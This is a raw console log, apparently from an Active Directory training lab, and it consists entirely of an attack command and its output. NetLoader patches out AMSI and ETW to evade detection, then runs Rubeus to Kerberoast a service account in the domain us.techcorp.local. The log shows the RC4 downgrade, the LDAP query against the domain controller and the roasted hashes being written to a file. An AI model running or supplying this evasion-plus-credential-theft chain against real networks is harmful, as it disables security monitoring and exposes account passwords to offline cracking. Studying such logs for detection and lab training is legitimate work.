 C:\Windows\system32>C:\AD\Tools\Loader.exe -Path C:\AD\Tools\Rubeus.exe -args %Pwn% /user:serviceaccount /simple /rc4opsec /outfile:C:\AD\Tools\hashes.txt
[*] Applying amsi patch: true
[*] Applying etw patch: true
[*] Decrypting packed exe...
[!] ~Flangvik - Arno0x0x Edition - #NetLoader
[+] Patched!
[+] Starting C:\AD\Tools\Rubeus.exe with args 'kerberoast /user:serviceaccount /simple /rc4opsec /outfile:C:\AD\Tools\hashes.txt'
Rubeus
v2.2.1
[*] Action: Kerberoasting
[*] Using 'tgtdeleg' to request a TGT for the current user
[*] RC4_HMAC will be the requested for AES-enabled accounts, all etypes will be requested for everything else
[*] Target User            : serviceaccount
[*] Target Domain          : us.techcorp.local
[+] Ticket successfully imported!
[*] Searching for accounts that only support RC4_HMAC, no AES
[*] Searching path 'LDAP://US-DC.us.techcorp.local/DC=us,DC=techcorp,DC=local' for '(&(samAccountType=805306368)(servicePrincipalName=*)(samAccountName=serviceaccount)(!(UserAccountControl:1.2.840.113556.1.4.80
3:=2))(!msds-supportedencryptiontypes:1.2.840.113556.1.4.804:=24))'
[*] Total kerberoastable users : 1
[*] Hash written to C:\AD\Tools\hashes.txt
[*] Roasted hashes written to : C:\AD\Tools\hashes.txt